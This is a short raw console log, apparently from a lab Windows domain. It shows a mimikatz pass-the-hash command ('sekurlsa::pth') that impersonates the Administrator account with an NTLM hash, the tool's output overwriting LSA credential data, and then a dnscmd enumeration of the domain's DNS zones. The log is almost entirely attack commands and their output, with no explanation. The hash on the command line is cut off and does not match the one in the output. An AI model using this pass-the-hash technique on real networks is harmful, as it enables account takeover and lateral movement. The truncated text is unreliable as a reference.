 mimikatz # sekurlsa::pth /user:Administrator /domain:test
1193632A58E007624B40
user : Administrator
domain : test.com
program : cmd.exe
impers. : no
NTLM : a55e0720f0041193632a58e007624b40
| PID 1628
| TID 1364
| LSA Process was already R/W
| LUID 0 ; 76861128 (00000000:0494cec8)
\_ msv1_0 - data copy @ 00000000002000B0 : OK !
\_ kerberos - data copy @ 00000000019F2B58
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 00000000019E7858 (16) -> null
C:\Windows\system32>Dnscmd WIN-F08C969D7FM.test.com /
Enumerated zone list:
Zone count = 3
Zone name Type Storage
. Cache AD-Domain
_msdcs.test.com Primary AD-Forest
test.com Primary AD-Domain
Command completed successfully.
C:\Windows\system32>